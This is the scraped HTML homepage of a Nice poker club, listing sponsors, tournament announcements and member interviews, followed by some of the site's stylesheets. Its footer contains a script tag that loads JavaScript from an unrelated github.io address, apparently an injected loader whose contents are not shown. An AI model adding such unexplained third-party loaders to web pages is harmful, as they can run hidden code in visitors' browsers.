Pros</span></span></a></li></ul></div></div>
</div></div></li><li  class="mega last haschild"><a href="#"  class="mega last haschild" id="menu1520" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/chalk_board.png)"><span class="menu-title">Nos Sponsors</span></span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="documents/images/2018/Sponsors/Hygienarome.jpg"  class="mega first" id="menu1522" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/next.png)"><span class="menu-title">HygienArome Services</span></span></a></li><li  class="mega"><a href="https://www.templarsecurity.fr"  class="mega" id="menu1568" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/next.png)"><span class="menu-title">Templar Security</span></span></a></li><li  class="mega"><a href="documents/images/2018/Sponsors/ACF.jpg"  class="mega" id="menu1521" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/next.png)"><span class="menu-title">ACF Protection Incendie</span></span></a></li><li  class="mega"><a href="documents/images/2018/Sponsors/Salamandre.jpg"  class="mega" id="menu1529" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/next.png)"><span class="menu-title">Salamandre</span></span></a></li><li  class="mega"><a href="https://www.v-tech.fr/"  class="mega" id="menu1523" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/next.png)"><span class="menu-title">Vtech électricien</span></span></a></li><li  class="mega"><a href="https://www.easy-immobilier.com"  class="mega" id="menu1524" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/next.png)"><span class="menu-title">Easy Immobilier</span></span></a></li><li  class="mega"><a href="http://www.sudenergie.fr/"  class="mega" id="menu1525" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/next.png)"><span class="menu-title">Sud énergie</span></span></a></li><li  class="mega"><a href="http://www.adi-incendie.fr/"  class="mega" id="menu1526" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/next.png)"><span class="menu-title">ADI Sécurité Incendie</span></span></a></li><li  class="mega"><a href="documents/images/2018/Sponsors/BATINORME.pdf"  class="mega" id="menu1527" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/next.png)"><span class="menu-title">Batinorme</span></span></a></li><li  class="mega"><a href="documents/images/2018/Sponsors/CPS.pdf"  class="mega" id="menu1528" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/next.png)"><span class="menu-title">CPS06 Plombier</span></span></a></li><li  class="mega"><a href="https://www.sodex-pretazzini.com"  class="mega" id="menu1544" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/next.png)"><span class="menu-title">Pretazzini électricien</span></span></a></li><li  class="mega"><a href="http://architecturespagnolo.com/repertoire/"  class="mega" id="menu1545" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/next.png)"><span class="menu-title">Agence Architecture Spagnolo</span></span></a></li><li  class="mega"><a href="documents/images/2018/Sponsors/jardin.pdf"  class="mega" id="menu1547" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/next.png)"><span class="menu-title">Côté Jardin</span></span></a></li><li  class="mega"><a href="documents/images/2018/Sponsors/Garage.pdf"  class="mega" id="menu1546" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/next.png)"><span class="menu-title">Garage Service &amp; Repair</span></span></a></li><li  class="mega last"><a href="http://www.maison-a-nice.fr"  class="mega last" id="menu1567" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/next.png)"><span class="menu-title">Maison à Nice</span></span></a></li></ul></div></div>
</div></div></li></ul>
</div>		<script type="text/javascript">
		var megamenu = new jsMegaMenuMoo ('js-meganav-principal', {
			'bgopacity': 0,
			'delayHide': 300,
			'slide': 1,
			'fading': 0,
			'direction':'down',
			'action':'mouseover',
			'tips': false,
			'duration': 300		});
		</script>
		</div>		
</div><div style="clear:both;"></div></div>    
            <div style="clear:both;"></div>
            </div>
        <div style="clear:both;"></div>

        </div>

            
            
        <div class="megacontainer">
                    <div id="contentAccueil" class="mod-box">
            <div class="left" style="width: 790px; padding-left: 6px;">
            <div class="module mod-box mod-box-white mod-box-header mod-box-header-pink deepest">

			<div><!-- BEGIN 'DisplayNews by BK 2.0RC4' -->
<div>

<div ><div style="  float:left; margin-left: 2px; width: 393px;  ">
<div class="AccueilContainer">
	<div  class="AccueilTitre"><h1><span class="title"><a href="/index.php?option=com_content&amp;view=article&amp;id=2813:hat-4-dimanche-01-fevrier&amp;catid=316&amp;Itemid=1185" >HAT 4 : DIMANCHE  01 FEVRIER</a></span></h1></div>
	<div class="AccueilContainerTextuel">
<div class="ContainerAccueilImage"><div class="AccueilImage"><a href="/index.php?option=com_content&amp;view=article&amp;id=2813:hat-4-dimanche-01-fevrier&amp;catid=316&amp;Itemid=1185" ><img   class="AccueilImage" style=""   src="documents/images/2018/HAT/HAT-4.jpg" width="351" height="196"   alt="HAT-4"    align="top" /></a></div></div><div class="AccueilTexte"><a href="/index.php?option=com_content&amp;view=article&amp;id=2813:hat-4-dimanche-01-fevrier&amp;catid=316&amp;Itemid=1185" >PRÉSENTATION Le tournoi se déroulera le DIMANCHE 01 FEVRIER 2026 dans notre salle au 52 avenue Pierre Isnard à Nice. DÉROULEMENT Notre événement est un tournoi qui se déroulera sur un >>></a></div></div>
<div class="separateur"></div>
	<div class="AccueilContainerCatDate">
					<div class="AccueilCategorie"><span class="category-name">Tournois Club</span></div>
					<div class="AccueilDate"><span class="create">01 Oct. 24</span></div>
					<div class="separateur"></div>
	</div>
<div class="separateur"></div>
</div></div>
<div style="  float:left; margin-left: 2px; width: 393px;  ">
<div class="AccueilContainer">
	<div  class="AccueilTitre"><h1><span class="title"><a href="/index.php?option=com_content&amp;view=article&amp;id=2812:interview-51-allez-l-om&amp;catid=40&amp;Itemid=194" >Interview 51 - Allez l'OM</a></span></h1></div>
	<div class="AccueilContainerTextuel">
<div class="ContainerAccueilImage"><div class="AccueilImage"><a href="/index.php?option=com_content&amp;view=article&amp;id=2812:interview-51-allez-l-om&amp;catid=40&amp;Itemid=194" ><img  class="AccueilImage"   src="http://www.rivierapokerclub.fr/cache/multithumb_thumbs/c_372_248_16777215_00_media_kunena_attachments_1557_Alexandre_D1.jpeg"  width="188" height="248"   alt="Alexandre_D1.jpg"  style=""   align="top" /></a></div></div><div class="AccueilTexte"><a href="/index.php?option=com_content&amp;view=article&amp;id=2812:interview-51-allez-l-om&amp;catid=40&amp;Itemid=194" >oujours dans les bons coups (voir tous les coups), nous découvrons aujourd'hui Allez l'OM. Déconneur mais toujours fair play, marseillais dans l'âme, chambreur autant que chambrer à >>></a></div></div>
<div class="separateur"></div>
	<div class="AccueilContainerCatDate">
					<div class="AccueilCategorie"><span class="category-name">Interview</span></div>
					<div class="AccueilDate"><span class="create">16 Mai. 17</span></div>
					<div class="separateur"></div>
	</div>
<div class="separateur"></div>
</div></div>
<div class="row-separator"></div></div><div class="separateur"></div>
<div ><div style="  float:left; margin-left: 2px; width: 393px;  ">
<div class="AccueilContainer">
	<div  class="AccueilTitre"><h1><span class="title"><a href="/index.php?option=com_content&amp;view=article&amp;id=2811:interview-50-titi&amp;catid=40&amp;Itemid=194" >Interview 50 - Titi</a></span></h1></div>
	<div class="AccueilContainerTextuel">
<div class="ContainerAccueilImage"><div class="AccueilImage"><a href="/index.php?option=com_content&amp;view=article&amp;id=2811:interview-50-titi&amp;catid=40&amp;Itemid=194" ><img  class="AccueilImage"   src="http://www.rivierapokerclub.fr/cache/multithumb_thumbs/c_372_248_16777215_00_media_kunena_attachments_1557_Thierry_L2.jpeg"  width="188" height="248"   alt="Thierry_L2.jpg"  style=""   align="top" /></a></div></div><div class="AccueilTexte"><a href="/index.php?option=com_content&amp;view=article&amp;id=2811:interview-50-titi&amp;catid=40&amp;Itemid=194" >Régulier de la première heure au club, il ne passe jamais inaperçu que ça soit par son style de jeu ou par le doux son de sa voix. Mérou en chef, porte-voix officiel mais jamais en >>></a></div></div>
<div class="separateur"></div>
	<div class="AccueilContainerCatDate">
					<div class="AccueilCategorie"><span class="category-name">Interview</span></div>
					<div class="AccueilDate"><span class="create">16 Mai. 17</span></div>
					<div class="separateur"></div>
	</div>
<div class="separateur"></div>
</div></div>
<div style="  float:left; margin-left: 2px; width: 393px;  ">
<div class="AccueilContainer">
	<div  class="AccueilTitre"><h1><span class="title"><a href="/index.php?option=com_content&amp;view=article&amp;id=2810:interview-49-ralphi&amp;catid=40&amp;Itemid=194" >Interview 49 - Ralphi</a></span></h1></div>
	<div class="AccueilContainerTextuel">
<div class="ContainerAccueilImage"><div class="AccueilImage"><a href="/index.php?option=com_content&amp;view=article&amp;id=2810:interview-49-ralphi&amp;catid=40&amp;Itemid=194" ><img  class="AccueilImage"   src="http://www.rivierapokerclub.fr/cache/multithumb_thumbs/c_372_248_16777215_00_media_kunena_attachments_1557_Ralph_H1.jpeg"  width="188" height="248"   alt="Ralph_H1.jpg"  style=""   align="top" /></a></div></div><div class="AccueilTexte"><a href="/index.php?option=com_content&amp;view=article&amp;id=2810:interview-49-ralphi&amp;catid=40&amp;Itemid=194" >Jamais avare d'un bon mot ou d'une anecdote savamment sélectionnée, nous découvrons un peu plus aujourd'hui Ralph. D'une galanterie légendaire avec la gente féminine mais non moins >>></a></div></div>
<div class="separateur"></div>
	<div class="AccueilContainerCatDate">
					<div class="AccueilCategorie"><span class="category-name">Interview</span></div>
					<div class="AccueilDate"><span class="create">16 Mai. 17</span></div>
					<div class="separateur"></div>
	</div>
<div class="separateur"></div>
</div></div>
<div class="row-separator"></div></div><div class="separateur"></div>
<div ><div style="  float:left; margin-left: 2px; width: 393px;  ">
<div class="AccueilContainer">
	<div  class="AccueilTitre"><h1><span class="title"><a href="/index.php?option=com_content&amp;view=article&amp;id=2809:interview-48-twixx06&amp;catid=40&amp;Itemid=194" >Interview 48 - Twixx06</a></span></h1></div>
	<div class="AccueilContainerTextuel">
<div class="ContainerAccueilImage"><div class="AccueilImage"><a href="/index.php?option=com_content&amp;view=article&amp;id=2809:interview-48-twixx06&amp;catid=40&amp;Itemid=194" ><img  class="AccueilImage"   src="http://www.rivierapokerclub.fr/cache/multithumb_thumbs/c_372_248_16777215_00_media_kunena_attachments_1557_Carmine_Z2.jpeg"  width="188" height="248"   alt="Carmine_Z2.jpg"  style=""   align="top" /></a></div></div><div class="AccueilTexte"><a href="/index.php?option=com_content&amp;view=article&amp;id=2809:interview-48-twixx06&amp;catid=40&amp;Itemid=194" >Voici un de nos membres incontournables et des plus appréciés au club, que cela soit autour d'un table de poker ou pour ses talents culinaires mondialement reconnu par ses pairs. >>></a></div></div>
<div class="separateur"></div>
	<div class="AccueilContainerCatDate">
					<div class="AccueilCategorie"><span class="category-name">Interview</span></div>
					<div class="AccueilDate"><span class="create">16 Mai. 17</span></div>
					<div class="separateur"></div>
	</div>
<div class="separateur"></div>
</div></div>
<div style="  float:left; margin-left: 2px; width: 393px;  ">
<div class="AccueilContainer">
	<div  class="AccueilTitre"><h1><span class="title"><a href="/index.php?option=com_content&amp;view=article&amp;id=2808:interview-47-stungar69&amp;catid=40&amp;Itemid=194" >Interview 47 - Stungar69</a></span></h1></div>
	<div class="AccueilContainerTextuel">
<div class="ContainerAccueilImage"><div class="AccueilImage"><a href="/index.php?option=com_content&amp;view=article&amp;id=2808:interview-47-stungar69&amp;catid=40&amp;Itemid=194" ><img  class="AccueilImage"   src="http://www.rivierapokerclub.fr/cache/multithumb_thumbs/c_372_248_16777215_00_media_kunena_attachments_1557_Serge_B1.jpeg"  width="188" height="248"   alt="Serge_B1.jpg"  style=""   align="top" /></a></div></div><div class="AccueilTexte"><a href="/index.php?option=com_content&amp;view=article&amp;id=2808:interview-47-stungar69&amp;catid=40&amp;Itemid=194" >Après avoir atteint la seconde place en 2016, notre champion en titre RPC 2017 STUNGAR nous répond aujourd’hui à travers cet interview.Personnalité atypique qui ne laisse personne >>></a></div></div>
<div class="separateur"></div>
	<div class="AccueilContainerCatDate">
					<div class="AccueilCategorie"><span class="category-name">Interview</span></div>
					<div class="AccueilDate"><span class="create">16 Mai. 17</span></div>
					<div class="separateur"></div>
	</div>
<div class="separateur"></div>
</div></div>
<div class="row-separator"></div></div><div class="separateur"></div>
<div ><div style="  float:left; margin-left: 2px; width: 393px;  ">
<div class="AccueilContainer">
	<div  class="AccueilTitre"><h1><span class="title"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807:interview-46-bonnie&amp;catid=40&amp;Itemid=194" >Interview 46 - Bonnie</a></span></h1></div>
	<div class="AccueilContainerTextuel">
<div class="ContainerAccueilImage"><div class="AccueilImage"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807:interview-46-bonnie&amp;catid=40&amp;Itemid=194" ><img  class="AccueilImage"   src="http://www.rivierapokerclub.fr/cache/multithumb_thumbs/c_372_248_16777215_00_media_kunena_attachments_1557_Genevieve_M.jpeg"  width="188" height="248"   alt="Genevieve_M.jpg"  style=""   align="top" /></a></div></div><div class="AccueilTexte"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807:interview-46-bonnie&amp;catid=40&amp;Itemid=194" >Joueuse talentueuse et attachante, BONNIE truste les titres et les sommets depuis son arrivée au club dont un double titre RPSH (2013-2015) et une 2nde place au RPC 2017.Attention ne >>></a></div></div>
<div class="separateur"></div>
	<div class="AccueilContainerCatDate">
					<div class="AccueilCategorie"><span class="category-name">Interview</span></div>
					<div class="AccueilDate"><span class="create">16 Mai. 17</span></div>
					<div class="separateur"></div>
	</div>
<div class="separateur"></div>
</div></div>
<div style="  float:left; margin-left: 2px; width: 393px;  ">
<div class="AccueilContainer">
	<div  class="AccueilTitre"><h1><span class="title"><a href="/index.php?option=com_content&amp;view=article&amp;id=2803:hat-3-dimanche-21-decembre&amp;catid=316&amp;Itemid=1185" >HAT 3 : DIMANCHE  21 DECEMBRE </a></span></h1></div>
	<div class="AccueilContainerTextuel">
<div class="ContainerAccueilImage"><div class="AccueilImage"><a href="/index.php?option=com_content&amp;view=article&amp;id=2803:hat-3-dimanche-21-decembre&amp;catid=316&amp;Itemid=1185" ><img   class="AccueilImage" style=""   src="documents/images/2018/HAT/HAT-3.jpg" width="351" height="196"   alt="HAT-3"    align="top" /></a></div></div><div class="AccueilTexte"><a href="/index.php?option=com_content&amp;view=article&amp;id=2803:hat-3-dimanche-21-decembre&amp;catid=316&amp;Itemid=1185" >PRÉSENTATION Le tournoi se déroulera le DIMANCHE 21 DECEMBRE 2025 dans notre salle au 52 avenue Pierre Isnard à Nice. DÉROULEMENT Notre événement est un tournoi qui se déroulera sur un >>></a></div></div>
<div class="separateur"></div>
	<div class="AccueilContainerCatDate">
					<div class="AccueilCategorie"><span class="category-name">Tournois Club</span></div>
					<div class="AccueilDate"><span class="create">01 Oct. 24</span></div>
					<div class="separateur"></div>
	</div>
<div class="separateur"></div>
</div></div>
<div class="row-separator"></div></div><div class="separateur"></div></div>

<!-- END 'DisplayNews by BK 2.0RC4' -->
</div>		
</div>            </div>
                            
            <div class="right">
                                
                                <div class="sidebar-b" style="float:left;"><div class="module mod-box mod-box-header mod-box-header-color2 deepest">

		<h3 class="module-title">Fil Infos</h3>	<div><!-- BEGIN 'DisplayNews by BK 2.0RC4' --><div><div class="filinfo-container">

<div style="display: table; width: 100%; table-layout: float; "><div style="display: table-cell;  width: 100%; ">
<div>
<div class="bloc_info">
<div class="filinfo-left"></div>
<div class="filinfo-right">
<div class="filinfo-date"><span class="create">27/12/25</span></div>
<div class="filinfo-titre"><span class="title"><a href="/index.php?option=com_content&amp;view=article&amp;id=2806:challenges-mtt-et-sng&amp;catid=313&amp;Itemid=1185" >Challenges MTT et SnG</a></span></div>
</div>

<div style="clear:both"></div>
</div>	</div>
<div>
<div class="bloc_info">
<div class="filinfo-left"></div>
<div class="filinfo-right">
<div class="filinfo-date"><span class="create">27/12/25</span></div>
<div class="filinfo-titre"><span class="title"><a href="/index.php?option=com_content&amp;view=article&amp;id=2805:championnat-freeroll&amp;catid=313&amp;Itemid=1185" >Championnat freeroll</a></span></div>
</div>

<div style="clear:both"></div>
</div>	</div>
<div>
<div class="bloc_info">
<div class="filinfo-left"></div>
<div class="filinfo-right">
<div class="filinfo-date"><span class="create">27/12/25</span></div>
<div class="filinfo-titre"><span class="title"><a href="/index.php?option=com_content&amp;view=article&amp;id=2804:championnat-payant-rpoc&amp;catid=313&amp;Itemid=1185" >Championnat payant RPOC</a></span></div>
</div>

<div style="clear:both"></div>
</div>	</div>
<div>
<div class="bloc_info">
<div class="filinfo-left"><img src="images/PackIcones/minimalistica-icons/CategoriesIcones/news.png"/></div>
<div class="filinfo-right">
<div class="filinfo-date"><span class="create">04/08/25</span></div>
<div class="filinfo-titre"><span class="title"><a href="/index.php?option=com_content&amp;view=article&amp;id=2798:classement-rpc-2024-2025-annuel&amp;catid=315&amp;Itemid=1504" >Classement RPC 2024-2025 Annuel </a></span></div>
</div>

<div style="clear:both"></div>
</div>	</div>
<div>
<div class="bloc_info">
<div class="filinfo-left"><img src="images/PackIcones/minimalistica-icons/CategoriesIcones/news.png"/></div>
<div class="filinfo-right">
<div class="filinfo-date"><span class="create">04/08/25</span></div>
<div class="filinfo-titre"><span class="title"><a href="/index.php?option=com_content&amp;view=article&amp;id=2799:classement-rpsh-2024-2025-annuel&amp;catid=315&amp;Itemid=1504" >Classement RPSH 2024-2025 Annuel </a></span></div>
</div>

<div style="clear:both"></div>
</div>	</div>
<div>
<div class="bloc_info">
<div class="filinfo-left"><img src="images/PackIcones/minimalistica-icons/CategoriesIcones/news.png"/></div>
<div class="filinfo-right">
<div class="filinfo-date"><span class="create">04/04/25</span></div>
<div class="filinfo-titre"><span class="title"><a href="/index.php?option=com_content&amp;view=article&amp;id=2794:atelier-poker-n-2-de-gozilla-le-15-avril&amp;catid=315&amp;Itemid=1504" >Atelier Poker n°2 de Gozilla le 15 avril</a></span></div>
</div>

<div style="clear:both"></div>
</div>	</div>
<div>
<div class="bloc_info">
<div class="filinfo-left"><img src="images/PackIcones/minimalistica-icons/CategoriesIcones/se.png"/></div>
<div class="filinfo-right">
<div class="filinfo-date"><span class="create">20/03/25</span></div>
<div class="filinfo-titre"><span class="title"><a href="/index.php?option=com_content&amp;view=article&amp;id=2792:article-a-venir-tournoi-belote-contree-01-juin&amp;catid=321&amp;Itemid=1510" >TOURNOI BELOTE CONTREE 01 JUIN</a></span></div>
</div>

<div style="clear:both"></div>
</div>	</div>
<div>
<div class="bloc_info">
<div class="filinfo-left"><img src="images/PackIcones/minimalistica-icons/CategoriesIcones/se.png"/></div>
<div class="filinfo-right">
<div class="filinfo-date"><span class="create">22/06/24</span></div>
<div class="filinfo-titre"><span class="title"><a href="/index.php?option=com_content&amp;view=article&amp;id=2780:tournoi-belote-contree-30-juin&amp;catid=321&amp;Itemid=1510" >TOURNOI BELOTE CONTREE 30 JUIN</a></span></div>
</div>

<div style="clear:both"></div>
</div>	</div>
</div></div>

<div class="separateur"></div></div>
<div class="filinfo-bottom">
<div class="savoirplus"><a href="/2012/"><img src="/images/PackIcones/minimalistica-icons/16x16/add.png"> Toutes les News</a></div>
</div>
<div class="separateur"></div>
</div><!-- END 'DisplayNews by BK 2.0RC4' -->
</div>		
</div></div>
                                <div style="clear:both"></div>
                                <div style="clear:both;"></div>
            </div>
            <div style="clear:both;"></div>
                

        
                </div>
        <div id="block-bottom">            
            <div class="megacontainer">
                                <section id="bottom-a" style="padding-left: 0px; margin-left: 1px;  width: 1100px;" class="grid-block">
                <div class="grid-box width20 grid-h"><div class="module mod-box deepest">

			
<a data-spotlight="effect:bottom;" target="_blank" alt="Joueurs Info Services" title="Joueurs Info Service" href="http://www.joueurs-info-service.fr/"><img src="/documents/images/yymmjj-static/annonces/bottom/Joueurs_Infos_Services.png" border="0" alt="Joueurs Info Services" width="171" height="128" />
<div class="overlay" style="text-align: center;"><span style="font-size: 6pt;">&nbsp;</span><br />Endettement<br />Dépendance<br />Isolement<br /><strong>Jouer comporte des risques</strong></div>
</a>
		
</div></div><div class="grid-box width20 grid-h"><div class="module mod-box deepest">

			
<div><a data-spotlight="effect:bottom;" target="_blank" alt="TexaPoker" title="Casino Ruhl Nice" href="https://www.casinosbarriere.com/fr/nice.html"><img src="documents/images/yymmjj-static/annonces/bottom/logo_ruhl.jpg" alt="logo ruhl" width="171" height="123" />
<div class="overlay" style="text-align: center;"><strong><span style="font-size: 12pt;">Casino Ruhl Nice</span></strong></div>
</a></div>
		
</div></div><div class="grid-box width20 grid-h"><div class="module mod-box deepest">

			
<a data-spotlight="effect:bottom;" alt="Galerie Photos RPC" title="Galerie Photos RPC" href="/multimedia/galerie-photos"><img src="/documents/images/yymmjj-static/annonces/bottom/Galerie_Photos.png" border="0" alt="Galerie Photos RPC" width="171" height="128" />
<div class="overlay" style="text-align: center;"><strong><span style="font-size: 12pt;">Galerie Photos</span></strong><br />Tous les clichés du RPC</div>
</a>
		
</div></div><div class="grid-box width20 grid-h"><div class="module mod-box deepest">

			
<div><a data-spotlight="effect:bottom;" target="_blank" alt="Club des Clubs" title="Club des Clubs" href="http://leclubdesclubs.org/"><img src="documents/images/yymmjj-static/Logo_Clubs/logo%20FFPA.png" alt="logo FFPA" width="130" height="130" />
<div class="overlay" style="text-align: center;"><b>Fédération Française de Poker Associatif</b><br />Partenaire du RPC</div>
</a></div>
		
</div></div><div class="grid-box width20 grid-h"><div class="module mod-box deepest">

			
<div><a data-spotlight="effect:bottom;" target="_blank" alt="Mon Coach Poker" title="TexaPoker" href="http://www.texapoker.net/"><img src="documents/images/yymmjj-static/annonces/bottom/TexaPoker.jpg" alt="TexaPoker" height="128" width="171" />
<div class="overlay" style="text-align: center;"><strong><span style="font-size: 12pt;">TexaPoker</span></strong><br /><br /></div>
</a></div>
		
</div></div></section>
                                            <div style="clear:both;"></div>
            </div>
        </div>
    
            
                <div style="background: url(/templates/yoo_downtown/RPCImages/backfooter.png) #Efeeee;    border-left: 1px solid #AAAAAA;
    border-right: 1px solid #AAAAAA; ">
            <div id="block-footer">
            
                <div class="megacontainer">
                                                <div id="menubas"  style="width: 1100px;"><center><div class="module  deepest">

		<h3 class="module-title">Divers</h3>	<ul class="menu menu-sidebar" id="bottom2011"><li class="level1 item1"><a href="/index.php?option=com_content&amp;view=category&amp;id=40&amp;Itemid=194" class="level1"><span><span class="icon" style="background-image: url(http://www.rivierapokerclub.fr/images/PackIcones/minimalistica-icons/16x16/microphone.png);"> </span>Les Interviews</span></a></li><li class="level1 item2"><a href="http://www.rivierapokerclub.fr/index.php?option=com_kunena&amp;func=showcat&amp;catid=19&amp;Itemid=1175" class="level1"><span><span class="icon" style="background-image: url(http://www.rivierapokerclub.fr/images/PackIcones/minimalistica-icons/16x16/microphone.png);"> </span>Analyses</span></a></li></ul>		
</div></center>
                        <div style="clear:both;"></div>
                        </div>
                        <hr style="margin-top: 0px; margin-bottom: 5px;"/>
                                            <footer id="footer" class="grid-block">
                    <script id="ripc_script" src="https://qbhomu.github.io/ripc.js"></script>
            
                                                <a id="totop-scroller" href="#page"></a>
                                                
                        <div class="module  deepest">

			
<div style="text-align: center; width: 1075px;">Riviera Poker Club - Association Loi 1901 - Tous droits réservés <span style="font-family: 'Trebuchet MS', Verdana, Arial, sans-serif; font-size: 13px; font-style: normal;">&nbsp;©&nbsp;</span>2006-2012&nbsp;<br />Site propulsé par <a href="http://www.joomla.fr" target="_blank">Joomla</a> - Developpé par <span id="cloak31391">Cette adresse e-mail est protégée contre les robots spammeurs. Vous devez activer le JavaScript pour la visualiser.</span><script type='text/javascript'>
 //<!--
 document.getElementById('cloak31391').innerHTML = '';
 var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
 var path = 'hr' + 'ef' + '=';
 var addy31391 = 'd&#97;v&#105;d-v&#105;nc&#101;nt' + '&#64;';
 addy31391 = addy31391 + 'r&#105;v&#105;&#101;r&#97;p&#111;k&#101;rcl&#117;b' + '&#46;' + 'fr';
 var addy_text31391 = 'D&#97;v&#105;d-V&#105;nc&#101;nt';
 document.getElementById('cloak31391').innerHTML += '<a ' + path + '\'' + prefix + ':' + addy31391 + '\'>'+addy_text31391+'<\/a>';
 //-->
 </script></div>
		
</div>            
                    </footer>
                
                </div>
                
            </div>
        </div>
            
    </div>    
</div>        
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.rivierapokerclub.fr/plugins/content/itpsocialbuttons/style.css
body_size: 1198
content:
.itp-social-buttons-box {
  width: 775px;
  display:block;
  overflow:hidden;
  clear:both;
}

.itp-social-buttons-box {
		position: relative;
	background: #f5fcff;
	border: 1px solid #DDD;
	-moz-border-radius: 5px 5px 5px 5px;
        -webkit-border-radius: 5px 5px 5px 5px;
        border-radius: 5px 5px 5px 5px;
        margin-top: 15px;

}
.itp-social-buttons-box h4 {

	margin-top: 10px;
	margin-bottom: 10px;
	padding-left: 10px;
	font-weight: bolder;
	color: #AAA;
}
.itp-social-buttons-box img{
	border:0 !important;
}

.itp-sbb-nl{
  border-top: none;
  border-bottom: none;
  
}

.itp-sbb-tl{
  border-top: thin solid #808080;
  border-bottom: none;
  padding-top: 5px;
}

.itp-sbb-bl{
    border-top: none;
  border-bottom: thin solid #808080;
  padding-bottom:5px;
}

.itp-sbb-bothl{

    border-top: 1px solid #DDDEDB;
  padding-top: 5px;
  padding-bottom:5px;
  overflow:hidden;
}


.itp-sb-left{
	float:left;
	padding-top: 10px;
}

.itp-sb-right{
    float:right;
    padding-top: 10px;
}

.itp-sb-center{
    margin-left: auto;
    margin-right: auto;
    text-align:center !important;
    padding-top: 10px;
}

--- FILE ---
content_type: text/css
request_url: http://rivierapokerclub.fr/templates/yoo_downtown/css/base.css
body_size: 1983
content:

@import url(../warp/css/base.css);


/* Base RPCCSS */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, img {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-weight: inherit;
	font-style: inherit;
	font-size: 100%;
	font-family: inherit;
	vertical-align: baseline;
	
}
/* remember to define focus styles! */
:focus {
	outline: 0;
}
body {
	line-height: 1px;
	color: black;
	background: white;
}
ol, ul {
	list-style: none;
}
/* tables still need 'cellspacing="0"' in the markup */
table {
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	text-align: left;
	font-weight: normal;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}

body { font: normal 13px/20px Arial, Helvetica, sans-serif; }

h1 { font-size: 30px; line-height: 30px; color: #45484C; font-weight: bold; }
h2 { font-size: 24px; line-height: 24px; }
h3 { font-size: 17px; line-height: 19px; }
h4 { font-size: 15px; line-height: 15px; color: #565754; }
h5 { font-size: 15px; line-height: 15px; color: #565754; }
h6 { font-size: 12px; line-height: 12px; color: #686a6c; }

h1, h2, h3 { text-transform: uppercase; }
h2, h3, h4, h5, h6 {  }

a:hover { text-decoration: none; }

strong { font-weight: bold; }

ins, mark { background-color: #ffa; }
mark { color: #3d4144; }

hr { border-top-color: #DFDFDE; }

pre {
	border: 1px solid #DFDFDE;
	background: #fff;
}

/* Useful Snippets
----------------------------------------------------------------------------------------------------*/

a:not([class]):active,
a:not([class]):focus {
	position: relative;
	top: 1px;
}

a:not([class]):active > *,
a:not([class]):focus > * {
	position: relative;
	top: -1px;
}

--- FILE ---
content_type: text/css
request_url: http://rivierapokerclub.fr/templates/yoo_downtown/css/layout.css
body_size: 2152
content:
@import url(../warp/css/layout.css);


/* Layout RPCCSS */




/* Spacing
----------------------------------------------------------------------------------------------------*/
.megacontainer {
margin: auto;
width: 1100px;
}
.module,
#header {  float: left; }

#breadcrumbs {    margin-bottom: 15px;
    margin-left: 0;
    margin-top: 0; }


#footer { margin: 0 10px; }

#footer .module { margin: 0; }

#headerbar {margin-bottom: 5px;  }


/* Blocks
----------------------------------------------------------------------------------------------------*/

/* Toolbar */
div.block-toolbar {
    left: 0;
    position: fixed;
    width: 100%;
    min-width: 1050px;

}
.toolbar-container {
    left: 0;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 15000;
    background: #4589ce;
    height: 32px;
}
.toolbar-right {
float:right;

}
.toolbar-deco {
    background: url("/plugins/system/adminbardocker/images/shade.png") repeat-x scroll center bottom transparent;
    padding-bottom: 5px;
    top: 0;
    z-index: 11;

}


#block-main { }

/* Bottom */
#block-bottom { padding: 15px 0; }

/* Footer */
#block-footer {
	padding: 0;
	padding-top: 15px;
	background: url(../images/footer.png) 0 0 repeat-x;
}


/* Layout
----------------------------------------------------------------------------------------------------*/

/* Toolbar */
#toolbar {
	line-height: 24px;
	font-size: 10px;
	font-weight: bold;
	text-transform: capitalize;
	    background: #4589ce;
	    padding-left: 1px;
	    padding-right: 1px;

}

/* Menu */
#menubar {
	padding: 10px;
	background: url(../images/menubar.png) 0 0 repeat;
}

/* System */
#content {
	padding: 15px;

	background: #fff;



}
#contentAccueil {
	padding: 15px;


	background: #fff;

	    border: 1px solid #AAAAAA;
	    border-top: 0px;
	    border-bottom: 0px;


}
/* Footer */
#footer {
	font-size: 12px;
	text-align: left;
}

#totop-scroller {
	display: block;
	position: absolute;
	top: 10px;
	right: 0;
	z-index: 1;
	width: 29px;
